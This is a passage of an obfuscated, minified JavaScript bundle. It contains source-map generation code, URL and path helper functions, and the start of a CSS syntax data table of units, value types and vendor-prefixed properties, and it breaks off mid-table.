f=S[tO(0x2fa)](G,tO(0x337)),A=S[tO(0x2fa)](G,tO(0x7c7),null),J=S[tO(0x2fa)](G,tO(0xa4b),null),y=S[tO(0x2fa)](G,tO(0x640),null);(this[tO(0xaac)]||!0x1!==this[tO(0x9bc)](f,A,J,y))&&(null!=J&&(J=String(J),this[tO(0x837)][tO(0x394)](J)||this[tO(0x837)][tO(0x5e8)](J)),null!=y&&(y=String(y),this[tO(0xf0a)][tO(0x394)](y)||this[tO(0xf0a)][tO(0x5e8)](y)),this[tO(0xede)][tO(0x5e8)]({'generatedLine':f[tO(0x870)],'generatedColumn':f[tO(0x667)],'originalLine':null!=A&&A[tO(0x870)],'originalColumn':null!=A&&A[tO(0x667)],'source':J,'name':y}));},H[t8(0x86f)][t8(0x817)]=function(G,f){const tp=t8;var A=G;null!=this[tp(0x8e4)]&&(A=S[tp(0xe3e)](this[tp(0x8e4)],A)),null!=f?(this[tp(0x6e5)]||(this[tp(0x6e5)]=Object[tp(0xc07)](null)),this[tp(0x6e5)][S[tp(0x22e)](A)]=f):this[tp(0x6e5)]&&(delete this[tp(0x6e5)][S[tp(0x22e)](A)],0x0===Object[tp(0xdb4)](this[tp(0x6e5)])[tp(0xbc8)]&&(this[tp(0x6e5)]=null));},H[t8(0x86f)][t8(0x965)]=function(G,f,A){const tQ=t8;var J=f;if(null==f){if(null==G[tQ(0x2ac)])throw new Error(tQ(0x4c1));J=G[tQ(0x2ac)];}var y=this[tQ(0x8e4)];null!=y&&(J=S[tQ(0xe3e)](y,J));var w=new L(),Y=new L();this[tQ(0xede)][tQ(0x3f5)](function(z){const tr=tQ;if(z[tr(0xa4b)]===J&&null!=z[tr(0x35a)]){var I=G[tr(0x594)]({'line':z[tr(0x35a)],'column':z[tr(0xfcb)]});null!=I[tr(0xa4b)]&&(z[tr(0xa4b)]=I[tr(0xa4b)],null!=A&&(z[tr(0xa4b)]=S[tr(0xe7f)](A,z[tr(0xa4b)])),null!=y&&(z[tr(0xa4b)]=S[tr(0xe3e)](y,z[tr(0xa4b)])),z[tr(0x35a)]=I[tr(0x870)],z[tr(0xfcb)]=I[tr(0x667)],null!=I[tr(0x640)]&&(z[tr(0x640)]=I[tr(0x640)]));}var g=z[tr(0xa4b)];null==g||w[tr(0x394)](g)||w[tr(0x5e8)](g);var X=z[tr(0x640)];null==X||Y[tr(0x394)](X)||Y[tr(0x5e8)](X);},this),this[tQ(0x837)]=w,this[tQ(0xf0a)]=Y,G[tQ(0x565)][tQ(0x378)](function(z){const tx=tQ;var I=G[tx(0x68a)](z);null!=I&&(null!=A&&(z=S[tx(0xe7f)](A,z)),null!=y&&(z=S[tx(0xe3e)](y,z)),this[tx(0x817)](z,I));},this);},H[t8(0x86f)][t8(0x9bc)]=function(G,f,A,J){const tK=t8;if(f&&tK(0xbb8)!=typeof f[tK(0x870)]&&tK(0xbb8)!=typeof f[tK(0x667)]){var y=tK(0x241);if(this[tK(0x945)])return tK(0x71a)!=typeof console&&console[tK(0x578)]&&console[tK(0x578)](y),!0x1;throw new Error(y);}if((!(G&&tK(0x870)in G&&tK(0x667)in G&&G[tK(0x870)]>0x0&&G[tK(0x667)]>=0x0)||f||A||J)&&!(G&&tK(0x870)in G&&tK(0x667)in G&&f&&tK(0x870)in f&&tK(0x667)in f&&G[tK(0x870)]>0x0&&G[tK(0x667)]>=0x0&&f[tK(0x870)]>0x0&&f[tK(0x667)]>=0x0&&A)){if(y=tK(0x46e)+JSON[tK(0x83e)]({'generated':G,'source':A,'original':f,'name':J}),this[tK(0x945)])return tK(0x71a)!=typeof console&&console[tK(0x578)]&&console[tK(0x578)](y),!0x1;throw new Error(y);}},H[t8(0x86f)][t8(0xa44)]=function(){const tt=t8;for(var G,f,A,J,y=0x0,w=0x1,Y=0x0,z=0x0,I=0x0,X=0x0,D='',M=this[tt(0xede)][tt(0x4a1)](),T=0x0,N=M[tt(0xbc8)];T<N;T++){if(G='',(f=M[T])[tt(0x7e9)]!==w){for(y=0x0;f[tt(0x7e9)]!==w;)G+=';',w++;}else{if(T>0x0){if(!S[tt(0x9bd)](f,M[T-0x1]))continue;G+=',';}}G+=b[tt(0x912)](f[tt(0xdd8)]-y),y=f[tt(0xdd8)],null!=f[tt(0xa4b)]&&(J=this[tt(0x837)][tt(0x3d5)](f[tt(0xa4b)]),G+=b[tt(0x912)](J-X),X=J,G+=b[tt(0x912)](f[tt(0x35a)]-0x1-z),z=f[tt(0x35a)]-0x1,G+=b[tt(0x912)](f[tt(0xfcb)]-Y),Y=f[tt(0xfcb)],null!=f[tt(0x640)]&&(A=this[tt(0xf0a)][tt(0x3d5)](f[tt(0x640)]),G+=b[tt(0x912)](A-I),I=A)),D+=G;}return D;},H[t8(0x86f)][t8(0xc74)]=function(G,f){const ti=t8;return G[ti(0xb1f)](function(A){const tb=ti;if(!this[tb(0x6e5)])return null;null!=f&&(A=S[tb(0xe3e)](f,A));var J=S[tb(0x22e)](A);return Object[tb(0x86f)][tb(0x710)][tb(0xd2a)](this[tb(0x6e5)],J)?this[tb(0x6e5)][J]:null;},this);},H[t8(0x86f)][t8(0xb82)]=function(){const tS=t8;var G={'version':this[tS(0xe75)],'sources':this[tS(0x837)][tS(0x4a1)](),'names':this[tS(0xf0a)][tS(0x4a1)](),'mappings':this[tS(0xa44)]()};return null!=this[tS(0xbef)]&&(G[tS(0x2ac)]=this[tS(0xbef)]),null!=this[tS(0x8e4)]&&(G[tS(0xfb9)]=this[tS(0x8e4)]),this[tS(0x6e5)]&&(G[tS(0x3fd)]=this[tS(0xc74)](G[tS(0x565)],G[tS(0xfb9)])),G;},H[t8(0x86f)][t8(0x6d0)]=function(){const tL=t8;return JSON[tL(0x83e)](this[tL(0xb82)]());},x['x']=H;},0x23c3:(Q,x)=>{const tU=a2c;x[tU(0x2fa)]=function(Y,z,I){const tH=tU;if(z in Y)return Y[z];if(0x3===arguments[tH(0xbc8)])return I;throw new Error('\x22'+z+tH(0x6f3));};var K=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,b=/^data:.+\,.+$/;function S(Y){const tG=tU;var z=Y[tG(0x859)](K);return z?{'scheme':z[0x1],'auth':z[0x2],'host':z[0x3],'port':z[0x4],'path':z[0x5]}:null;}function L(Y){const tf=tU;var z='';return Y[tf(0xae9)]&&(z+=Y[tf(0xae9)]+':'),z+='//',Y[tf(0xfda)]&&(z+=Y[tf(0xfda)]+'@'),Y[tf(0xeee)]&&(z+=Y[tf(0xeee)]),Y[tf(0x9be)]&&(z+=':'+Y[tf(0x9be)]),Y[tf(0x368)]&&(z+=Y[tf(0x368)]),z;}x[tU(0x542)]=S,x[tU(0xc57)]=L;var U,H,G=(U=function(Y){const tA=tU;var z=Y,I=S(Y);if(I){if(!I[tA(0x368)])return Y;z=I[tA(0x368)];}for(var g=x[tA(0x897)](z),X=[],D=0x0,M=0x0;;){if(D=M,-0x1===(M=z[tA(0x3d5)]('/',D))){X[tA(0x6c1)](z[tA(0x3dc)](D));break;}for(X[tA(0x6c1)](z[tA(0x3dc)](D,M));M<z[tA(0xbc8)]&&'/'===z[M];)M++;}var T,N=0x0;for(M=X[tA(0xbc8)]-0x1;M>=0x0;M--)'.'===(T=X[M])?X[tA(0x67b)](M,0x1):'..'===T?N++:N>0x0&&(''===T?(X[tA(0x67b)](M+0x1,N),N=0x0):(X[tA(0x67b)](M,0x2),N--));return''===(z=X[tA(0xe7f)]('/'))&&(z=g?'/':'.'),I?(I[tA(0x368)]=z,L(I)):z;},H=[],function(Y){const tJ=tU;for(var z=0x0;z<H[tJ(0xbc8)];z++)if(H[z][tJ(0x9e7)]===Y){var I=H[0x0];return H[0x0]=H[z],H[z]=I,H[0x0][tJ(0x6ad)];}var g=U(Y);return H[tJ(0x61c)]({'input':Y,'result':g}),H[tJ(0xbc8)]>0x20&&H[tJ(0xfe2)](),g;});function f(Y,z){const ty=tU;''===Y&&(Y='.'),''===z&&(z='.');var I=S(z),g=S(Y);if(g&&(Y=g[ty(0x368)]||'/'),I&&!I[ty(0xae9)])return g&&(I[ty(0xae9)]=g[ty(0xae9)]),L(I);if(I||z[ty(0x859)](b))return z;if(g&&!g[ty(0xeee)]&&!g[ty(0x368)])return g[ty(0xeee)]=z,L(g);var X='/'===z[ty(0xe27)](0x0)?z:G(Y[ty(0x680)](/\/+$/,'')+'/'+z);return g?(g[ty(0x368)]=X,L(g)):X;}x[tU(0x5b6)]=G,x[tU(0xe7f)]=f,x[tU(0x897)]=function(Y){const tw=tU;return'/'===Y[tw(0xe27)](0x0)||K[tw(0xb02)](Y);},x[tU(0xe3e)]=function(Y,z){const tY=tU;''===Y&&(Y='.'),Y=Y[tY(0x680)](/\/$/,'');for(var I=0x0;0x0!==z[tY(0x3d5)](Y+'/');){var g=Y[tY(0x4b6)]('/');if(g<0x0)return z;if((Y=Y[tY(0x3dc)](0x0,g))[tY(0x859)](/^([^\/]+:\/)?\/*$/))return z;++I;}return Array(I+0x1)[tY(0xe7f)](tY(0x4df))+z[tY(0xf77)](Y[tY(0xbc8)]+0x1);};var A=!(tU(0x7bb)in Object[tU(0xc07)](null));function J(Y){return Y;}function y(Y){const tz=tU;if(!Y)return!0x1;var z=Y[tz(0xbc8)];if(z<0x9)return!0x1;if(0x5f!==Y[tz(0x64d)](z-0x1)||0x5f!==Y[tz(0x64d)](z-0x2)||0x6f!==Y[tz(0x64d)](z-0x3)||0x74!==Y[tz(0x64d)](z-0x4)||0x6f!==Y[tz(0x64d)](z-0x5)||0x72!==Y[tz(0x64d)](z-0x6)||0x70!==Y[tz(0x64d)](z-0x7)||0x5f!==Y[tz(0x64d)](z-0x8)||0x5f!==Y[tz(0x64d)](z-0x9))return!0x1;for(var I=z-0xa;I>=0x0;I--)if(0x24!==Y[tz(0x64d)](I))return!0x1;return!0x0;}function w(Y,z){return Y===z?0x0:null===Y?0x1:null===z?-0x1:Y>z?0x1:-0x1;}x[tU(0x22e)]=A?J:function(Y){return y(Y)?'$'+Y:Y;},x[tU(0x46c)]=A?J:function(Y){const tl=tU;return y(Y)?Y[tl(0x3dc)](0x1):Y;},x[tU(0xf0f)]=function(Y,z,I){const tI=tU;var g=w(Y[tI(0xa4b)],z[tI(0xa4b)]);return 0x0!==g||0x0!=(g=Y[tI(0x35a)]-z[tI(0x35a)])||0x0!=(g=Y[tI(0xfcb)]-z[tI(0xfcb)])||I||0x0!=(g=Y[tI(0xdd8)]-z[tI(0xdd8)])||0x0!=(g=Y[tI(0x7e9)]-z[tI(0x7e9)])?g:w(Y[tI(0x640)],z[tI(0x640)]);},x[tU(0xcba)]=function(Y,z,I){const tg=tU;var g;return 0x0!=(g=Y[tg(0x35a)]-z[tg(0x35a)])||0x0!=(g=Y[tg(0xfcb)]-z[tg(0xfcb)])||I||0x0!=(g=Y[tg(0xdd8)]-z[tg(0xdd8)])||0x0!=(g=Y[tg(0x7e9)]-z[tg(0x7e9)])?g:w(Y[tg(0x640)],z[tg(0x640)]);},x[tU(0x40d)]=function(Y,z,I){const tn=tU;var g=Y[tn(0x7e9)]-z[tn(0x7e9)];return 0x0!==g||0x0!=(g=Y[tn(0xdd8)]-z[tn(0xdd8)])||I||0x0!==(g=w(Y[tn(0xa4b)],z[tn(0xa4b)]))||0x0!=(g=Y[tn(0x35a)]-z[tn(0x35a)])||0x0!=(g=Y[tn(0xfcb)]-z[tn(0xfcb)])?g:w(Y[tn(0x640)],z[tn(0x640)]);},x[tU(0xf37)]=function(Y,z,I){const ta=tU;var g=Y[ta(0xdd8)]-z[ta(0xdd8)];return 0x0!==g||I||0x0!==(g=w(Y[ta(0xa4b)],z[ta(0xa4b)]))||0x0!=(g=Y[ta(0x35a)]-z[ta(0x35a)])||0x0!=(g=Y[ta(0xfcb)]-z[ta(0xfcb)])?g:w(Y[ta(0x640)],z[ta(0x640)]);},x[tU(0x9bd)]=function(Y,z){const tX=tU;var I=Y[tX(0x7e9)]-z[tX(0x7e9)];return 0x0!==I||0x0!=(I=Y[tX(0xdd8)]-z[tX(0xdd8)])||0x0!==(I=w(Y[tX(0xa4b)],z[tX(0xa4b)]))||0x0!=(I=Y[tX(0x35a)]-z[tX(0x35a)])||0x0!=(I=Y[tX(0xfcb)]-z[tX(0xfcb)])?I:w(Y[tX(0x640)],z[tX(0x640)]);},x[tU(0xc0f)]=function(Y){const tD=tU;return JSON[tD(0x63d)](Y[tD(0x680)](/^\)]}'[^\n]*\n/,''));},x[tU(0xd25)]=function(Y,z,I){const tM=tU;if(z=z||'',Y&&('/'!==Y[Y[tM(0xbc8)]-0x1]&&'/'!==z[0x0]&&(Y+='/'),z=Y+z),I){var g=S(I);if(!g)throw new Error(tM(0x7b4));if(g[tM(0x368)]){var X=g[tM(0x368)][tM(0x4b6)]('/');X>=0x0&&(g[tM(0x368)]=g[tM(0x368)][tM(0x7c0)](0x0,X+0x1));}z=f(L(g),z);}return G(z);};},0x2125:(Q,x,K)=>{'use strict';function i(S){const tT=a2c;return i=tT(0xdcb)==typeof Symbol&&tT(0x381)==typeof Symbol[tT(0x20f)]?function(L){return typeof L;}:function(L){const tN=tT;return L&&tN(0xdcb)==typeof Symbol&&L[tN(0xbdf)]===Symbol&&L!==Symbol[tN(0x86f)]?tN(0x381):typeof L;},i(S);}function b(S,L,U){const th=a2c;return H=function(G){const tC=a2c;if(tC(0xaa7)!=i(G)||!G)return G;var f=G[Symbol[tC(0x40e)]];if(void 0x0!==f){var A=f[tC(0xd2a)](G,tC(0xe4e));if(tC(0xaa7)!=i(A))return A;throw new TypeError(tC(0xbdd));}return String(G);}(L),(L=th(0x381)==i(H)?H:H+'')in S?Object[th(0x2d7)](S,L,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):S[L]=U,S;var H;}K['d'](x,{'A':()=>b});},0xd33:(Q,x,K)=>{'use strict';const tk=a2c;K['d'](x,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[tk(0x82f),tk(0xa14),tk(0x7b3),tk(0x45d),tk(0x48f)],'units':{'angle':[tk(0xeae),tk(0x701),tk(0x103b),tk(0xdf1)],'decibel':['db'],'flex':['fr'],'frequency':['hz',tk(0xee4)],'length':['cm','mm','q','in','pt','pc','px','em',tk(0xfa6),'ex',tk(0x3ca),tk(0x8d2),tk(0xf73),'ch',tk(0x1050),'ic',tk(0x4a2),'lh',tk(0x43d),'vw',tk(0xe2e),tk(0x967),tk(0x4cf),'vh',tk(0xc7e),tk(0xeb2),tk(0xf2f),'vi',tk(0xb4b),tk(0x553),tk(0x1eb),'vb',tk(0xa91),tk(0x1026),tk(0x65e),tk(0x4f6),tk(0x623),tk(0xfef),tk(0x39c),tk(0x9d6),tk(0xa2d),tk(0x921),tk(0x1013),tk(0xe7c),tk(0xfe6),tk(0x757),tk(0x57c),tk(0xea5),tk(0x6a5)],'resolution':[tk(0x696),tk(0x46a),tk(0x7ec),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':tk(0x3a6),'absolute-size':tk(0xb8f),'acos()':tk(0x7db),'alpha-value':tk(0xeea),'angle-percentage':tk(0xf17),'angular-color-hint':tk(0x573),'angular-color-stop':tk(0xba2),'angular-color-stop-list':tk(0x7bc),'animateable-feature':tk(0x34b),'asin()':tk(0xfb7),'atan()':tk(0x8f8),'atan2()':tk(0x8f3),'attachment':tk(0xc32),'attr()':tk(0x55e),'attr-matcher':tk(0xf83),'attr-modifier':tk(0xdda),'attribute-selector':tk(0x26c),'auto-repeat':tk(0x4fe),'auto-track-list':tk(0xe71),'axis':tk(0x231),'baseline-position':tk(0x960),'basic-shape':tk(0x42d),'bg-image':tk(0xda9),'bg-layer':tk(0xbeb),'bg-position':tk(0xc00),'bg-size':tk(0x41d),'blur()':tk(0x47e),'blend-mode':tk(0x86e),'box':tk(0xf48),'brightness()':tk(0xf2d),'calc()':tk(0x84e),'calc-sum':tk(0x250),'calc-product':tk(0x6ee),'calc-value':tk(0x694),'calc-constant':tk(0x4a5),'cf-final-image':tk(0xd43),'cf-mixing-image':tk(0xb7d),'circle()':tk(0xfc2),'clamp()':tk(0x830),'class-selector':tk(0xe02),'clip-source':tk(0x8b5),'color':tk(0xb9b),'color-stop':tk(0x681),'color-stop-angle':tk(0x9ae),'color-stop-length':tk(0x347),'color-stop-list':tk(0x281),'color-interpolation-method':tk(0x3bc),'combinator':tk(0x3da),'common-lig-values':tk(0x102a),'compat-auto':tk(0x989),'composite-style':tk(0x9e6),'compositing-operator':tk(0x3b7),'compound-selector':tk(0xe80),'compound-selector-list':tk(0x33b),'complex-selector':tk(0xdce),'complex-selector-list':tk(0x444),'conic-gradient()':tk(0x9e1),'contextual-alt-values':tk(0xfc4),'content-distribution':tk(0x959),'content-list':tk(0xc51),'content-position':tk(0xe22),'content-replacement':tk(0x67f),'contrast()':tk(0xb4e),'cos()':tk(0xab6),'counter':tk(0x783),'counter()':tk(0x5af),'counter-name':tk(0xbb2),'counter-style':tk(0x98c),'counter-style-name':tk(0xbb2),'counters()':tk(0xe04),'cross-fade()':tk(0xea1),'cubic-bezier-timing-function':tk(0x3d8),'deprecated-system-color':tk(0xacc),'discretionary-lig-values':tk(0x8bf),'display-box':tk(0xa56),'display-inside':tk(0x7c4),'display-internal':tk(0xec9),'display-legacy':tk(0xc8f),'display-listitem':tk(0xc38),'display-outside':tk(0xf9a),'drop-shadow()':tk(0xb31),'east-asian-variant-values':tk(0xa87),'east-asian-width-values':tk(0x32f),'element()':tk(0x6c0),'ellipse()':tk(0x6b6),'ending-shape':tk(0xdea),'env()':tk(0xadb),'exp()':tk(0xb07),'explicit-track-list':tk(0x260),'family-name':tk(0xc54),'feature-tag-value':tk(0x3fb),'feature-type':tk(0x9f8),'feature-value-block':tk(0x535),'feature-value-block-list':tk(0xd39),'feature-value-declaration':tk(0xbcd),'feature-value-declaration-list':tk(0x473),'feature-value-name':tk(0xbb2),'fill-rule':tk(0x7aa),'filter-function':tk(0x478),'filter-function-list':tk(0x410),'final-bg-layer':tk(0x1f4),'fixed-breadth':tk(0xd0a),'fixed-repeat':tk(0xbaa),'fixed-size':tk(0x534),'font-stretch-absolute':tk(0x215),'font-variant-css21':tk(0xe61),'font-weight-absolute':tk(0x2b4),'frequency-percentage':tk(0x844),'general-enclosed':tk(0x526),'generic-family':tk(0xdec),'generic-name':tk(0xea2),'geometry-box':tk(0xb7a),'gradient':tk(0x25a),'grayscale()':tk(0xce0),'grid-line':tk(0x202),'historical-lig-values':tk(0x7c2),'hsl()':tk(0xb3c),'hsla()':tk(0x82e),'hue':tk(0xf3f),'hue-rotate()':tk(0xd14),'hue-interpolation-method':tk(0xe19),'hwb()':tk(0x7ce),'hypot()':tk(0x64b),'image':tk(0xa54),'image()':tk(0x832),'image-set()':tk(0xcc4),'image-set-option':tk(0xf04),'image-src':tk(0xde5),'image-tags':tk(0xd76),'inflexible-breadth':tk(0xc0c),'inset()':tk(0x3fc),'invert()':tk(0xa29),'keyframes-name':tk(0xb71),'keyframe-block':tk(0x5f1),'keyframe-block-list':tk(0x7f7),'keyframe-selector':tk(0xcae),'lab()':tk(0xf1f),'layer()':tk(0xb9d),'layer-name':tk(0x971),'lch()':tk(0x3f9),'leader()':tk(0x8af),'leader-type':tk(0x346),'length-percentage':tk(0xe66),'light-dark()':tk(0x466),'line-names':tk(0x3cc),'line-name-list':tk(0x8ad),'line-style':tk(0xa5f),'line-width':tk(0x88d),'linear-color-hint':tk(0xd0a),'linear-color-stop':tk(0xf88),'linear-gradient()':tk(0x677),'log()':tk(0xefb),'mask-layer':tk(0x223),'mask-position':tk(0x4d9),'mask-reference':tk(0x27a),'mask-source':tk(0x8b5),'masking-mode':tk(0x9b3),'matrix()':tk(0x7df),'matrix3d()':tk(0xb1a),'max()':tk(0xc40),'media-and':tk(0x6c2),'media-condition':tk(0xb80),'media-condition-without-or':tk(0x1033),'media-feature':tk(0xf75),'media-in-parens':tk(0x8dc),'media-not':tk(0x2e8),'media-or':tk(0x96c),'media-query':tk(0xd8d),'media-query-list':tk(0x77a),'media-type':tk(0x35f),'mf-boolean':tk(0xceb),'mf-name':tk(0x35f),'mf-plain':tk(0xc6c),'mf-range':tk(0xbbf),'mf-value':tk(0xcfd),'min()':tk(0xb21),'minmax()':tk(0xbf3),'mod()':tk(0xe2b),'name-repeat':tk(0x8d8),'named-color':tk(0x100a),'namespace-prefix':tk(0x35f),'ns-prefix':tk(0x384),'number-percentage':tk(0xeea),'numeric-figure-values':tk(0xdfc),'numeric-fraction-values':tk(0x6a6),'numeric-spacing-values':tk(0x983),'nth':tk(0xf9f),'opacity()':tk(0xde3),'overflow-position':tk(0x6e1),'outline-radius':tk(0xe66),'page-body':tk(0xf79),'page-margin-box':tk(0x910),'page-margin-box-type':tk(0x5a0),'page-selector-list':tk(0x709),'page-selector':tk(0xcbf),'page-size':tk(0x820),'path()':tk(0xc36),'paint()':tk(0xa7f),'perspective()':tk(0x4e0),'polygon()':tk(0x9cc),'polar-color-space':tk(0xfee),'position':tk(0x7fd),'pow()':tk(0x586),'pseudo-class-selector':tk(0xf4f),'pseudo-element-selector':tk(0xfd2),'pseudo-page':tk(0x885),'quote':tk(0x9a8),'radial-gradient()':tk(0x940),'ratio':tk(0x7f4),'ray()':tk(0xb03),'ray-size':tk(0xdb9),'rectangular-color-space':tk(0xedf),'relative-selector':tk(0xbd0),'relative-selector-list':tk(0x955),'relative-size':tk(0xf29),'rem()':tk(0x4b8),'repeat-style':tk(0x259),'repeating-conic-gradient()':tk(0x8de),'repeating-linear-gradient()':tk(0xcb4),'repeating-radial-gradient()':tk(0x826),'reversed-counter-name':tk(0x30e),'rgb()':tk(0xc47),'rgba()':tk(0x288),'rotate()':tk(0xa94),'rotate3d()':tk(0x5bf),'rotateX()':tk(0x83b),'rotateY()':tk(0x575),'rotateZ()':tk(0x3b0),'round()':tk(0x6d2),'rounding-strategy':tk(0xa63),'saturate()':tk(0x449),'scale()':tk(0x8b2),'scale3d()':tk(0xbe7),'scaleX()':tk(0x1e0),'scaleY()':tk(0xfea),'scaleZ()':tk(0xf42),'scroll()':tk(0x6d1),'scroller':tk(0x32c),'self-position':tk(0x7b1),'shape-radius':tk(0x25c),'sign()':tk(0x9e2),'skew()':tk(0xb2b),'skewX()':tk(0x7d4),'skewY()':tk(0x34c),'sepia()':tk(0xfde),'shadow':tk(0xf3e),'shadow-t':tk(0x500),'shape':tk(0x9fb),'shape-box':tk(0xd0e),'side-or-corner':tk(0x2f4),'sin()':tk(0x524),'single-animation':tk(0x379),'single-animation-direction':tk(0xf7c),'single-animation-fill-mode':tk(0x82a),'single-animation-iteration-count':tk(0x4a6),'single-animation-play-state':tk(0xde0),'single-animation-timeline':tk(0x55d),'single-transition':tk(0xb30),'single-transition-property':tk(0xb36),'size':tk(0x21b),'sqrt()':tk(0xf47),'step-position':tk(0x40c),'step-timing-function':tk(0x2bf),'subclass-selector':tk(0x244),'supports-condition':tk(0x1ff),'supports-in-parens':tk(0xd1d),'supports-feature':tk(0xf15),'supports-decl':tk(0x38b),'supports-selector-fn':tk(0xf89),'symbol':tk(0xf2a),'system-color':tk(0x230),'tan()':tk(0xe52),'target':tk(0x59a),'target-counter()':tk(0xe87),'target-counters()':tk(0x1dd),'target-text()':tk(0x6c5),'time-percentage':tk(0xa1e),'timeline-range-name':tk(0xf45),'easing-function':tk(0x4d3),'track-breadth':tk(0xb8c),'track-list':tk(0x8a7),'track-repeat':tk(0x3b8),'track-size':tk(0x3b5),'transform-function':tk(0x72b),'transform-list':tk(0x100c),'transition-behavior-value':tk(0xd58),'translate()':tk(0x336),'translate3d()':tk(0xddb),'translateX()':tk(0x521),'translateY()':tk(0x621),'translateZ()':tk(0x360),'type-or-unit':tk(0x5f2),'type-selector':tk(0xcbe),'var()':tk(0x5cf),'view()':tk(0xf36),'viewport-length':tk(0xd57),'visual-box':tk(0xa0a),'wq-name':tk(0x3f1),'-legacy-gradient':tk(0xd75),'-legacy-linear-gradient':tk(0x43e),'-legacy-repeating-linear-gradient':tk(0x52b),'-legacy-linear-gradient-arguments':tk(0x2c5),'-legacy-radial-gradient':tk(0xdc0),'-legacy-repeating-radial-gradient':tk(0x483),'-legacy-radial-gradient-arguments':tk(0x298),'-legacy-radial-gradient-size':tk(0xf4d),'-legacy-radial-gradient-shape':tk(0xdea),'-non-standard-font':tk(0x8fe),'-non-standard-color':tk(0x7cd),'-non-standard-image-rendering':tk(0xabe),'-non-standard-overflow':tk(0x484),'-non-standard-size':tk(0x5fd),'-webkit-gradient()':tk(0x1057),'-webkit-gradient-color-stop':tk(0x8ac),'-webkit-gradient-point':tk(0xecc),'-webkit-gradient-radius':tk(0xe66),'-webkit-gradient-type':tk(0xdbc),'-webkit-mask-box-repeat':tk(0xd6a),'-ms-filter-function-list':tk(0xbb3),'-ms-filter-function':tk(0xcf8),'-ms-filter-function-progid':tk(0xbb6),'-ms-filter-function-legacy':tk(0x941),'absolute-color-base':tk(0x721),'absolute-color-function':tk(0x80f),'age':tk(0xbfd),'anchor-name':tk(0x88e),'attr-name':tk(0x6d8),'attr-fallback':tk(0xd63),'bg-clip':tk(0xd5f),'bottom':tk(0xd94),'container-name':tk(0xbb2),'container-condition':tk(0x300),'coord-box':tk(0x302),'generic-voice':tk(0x383),'gender':tk(0x2ed),'generic-script-specific':tk(0x3d2),'generic-complete':tk(0x4f8),'generic-incomplete':tk(0x3b9),'-non-standard-generic-family':tk(0x343),'left':tk(0xd94),'color-base':tk(0xf52),'color-function':tk(0x80f),'device-cmyk()':tk(0x582),'legacy-device-cmyk-syntax':tk(0x6b5),'modern-device-cmyk-syntax':tk(0x1040),'cmyk-component':tk(0xe98),'color-mix()':tk(0x229),'color-space':tk(0x8cb),'custom-color-space':tk(0x88e),'paint':tk(0xb39),'palette-identifier':tk(0x88e),'right':tk(0xd94),'scope-start':tk(0x5c1),'scope-end':tk(0x5c1),'forgiving-selector-list':tk(0x273),'forgiving-relative-selector-list':tk(0xbcf),'selector-list':tk(0x641),'complex-real-selector-list':tk(0x61e),'simple-selector-list':tk(0xb1b),'relative-real-selector-list':tk(0xbad),'complex-selector-unit':tk(0xdcc),'complex-real-selector':tk(0x39f),'relative-real-selector':tk(0xcfa),'pseudo-compound-selector':tk(0x847),'simple-selector':tk(0xb33),'legacy-pseudo-element-selector':tk(0xf66),'single-animation-composition':tk(0x6bb),'svg-length':tk(0x208),'svg-writing-mode':tk(0xd11),'top':tk(0xd94),'x':tk(0x102e),'y':tk(0x102e),'declaration':tk(0xd87),'declaration-list':tk(0x862),'url':tk(0x91e),'url-modifier':tk(0x4cd),'number-zero-one':tk(0xe08),'number-one-or-greater':tk(0x866),'color()':tk(0xc3f),'colorspace-params':tk(0xa78),'predefined-rgb-params':tk(0xed5),'predefined-rgb':tk(0xeb7),'xyz-params':tk(0xec8),'xyz-space':tk(0xe18),'oklab()':tk(0x6cd),'oklch()':tk(0x3ec),'offset-path':tk(0x3e6),'rect()':tk(0xf31),'xywh()':tk(0x4e8),'query-in-parens':tk(0xc5d),'size-feature':tk(0x447),'style-feature':tk(0x1fc),'style-query':tk(0x2de),'style-condition':tk(0x5b5),'style-in-parens':tk(0xed3),'-non-standard-display':tk(0xca1),'inset-area':tk(0x89d),'position-area':tk(0xe1e),'anchor()':tk(0x84b),'anchor-side':tk(0xc5b),'anchor-size()':tk(0xa32),'anchor-size':tk(0x6cf),'anchor-element':tk(0x88e),'try-size':tk(0x5dc),'try-tactic':tk(0x90a),'font-variant-css2':tk(0x4bb),'font-width-css3':tk(0x44e),'system-family-name':tk(0x5fa)},'properties':{'--*':tk(0xa5e),'-ms-accelerator':tk(0x417),'-ms-block-progression':tk(0xa4e),'-ms-content-zoom-chaining':tk(0xa9c),'-ms-content-zooming':tk(0x79a),'-ms-content-zoom-limit':tk(0x9af),'-ms-content-zoom-limit-max':tk(0xb60),'-ms-content-zoom-limit-min':tk(0xb60),'-ms-content-zoom-snap':tk(0x9e5),'-ms-content-zoom-snap-points':tk(0x73d),'-ms-content-zoom-snap-type':tk(0x87b),'-ms-filter':tk(0x599),'-ms-flow-from':tk(0xfbd),'-ms-flow-into':tk(0xfbd),'-ms-grid-columns':tk(0x103a),'-ms-grid-rows':tk(0x103a),'-ms-high-contrast-adjust':tk(0xcaa),'-ms-hyphenate-limit-chars':tk(0x382),'-ms-hyphenate-limit-lines':tk(0x8b4),'-ms-hyphenate-limit-zone':tk(0x209),'-ms-ime-align':tk(0x104e),'-ms-overflow-style':tk(0xde7),'-ms-scrollbar-3dlight-color':tk(0x2fc),'-ms-scrollbar-arrow-color':tk(0x2fc),'-ms-scrollbar-base-color':tk(0x2fc),'-ms-scrollbar-darkshadow-color':tk(0x2fc),'-ms-scrollbar-face-color':tk(0x2fc),'-ms-scrollbar-highlight-color':tk(0x2fc),'-ms-scrollbar-shadow-color':tk(0x2fc),'-ms-scrollbar-track-color':tk(0x2fc),'-ms-scroll-chaining':tk(0x325),'-ms-scroll-limit':tk(0xa96),'-ms-scroll-limit-x-max':tk(0x7b8),'-ms-scroll-limit-x-min':tk(0x570),'-ms-scroll-limit-y-max':tk(0x7b8),'-ms-scroll-limit-y-min':tk(0x570),'-ms-scroll-rails':tk(0x833),'-ms-scroll-snap-points-x':tk(0x89c),'-ms-scroll-snap-points-y':tk(0x89c),'-ms-scroll-snap-type':tk(0x87b),'-ms-scroll-snap-x':tk(0xdbd),'-ms-scroll-snap-y':tk(0xd60),'-ms-scroll-translation':tk(0xbc4),'-ms-text-autospace':tk(0x82d),'-ms-touch-select':tk(0x827),'-ms-user-select':tk(0x745),'-ms-wrap-flow':tk(0xedd),'-ms-wrap-margin':tk(0x570),'-ms-wrap-through':tk(0x462),'-moz-appearance':t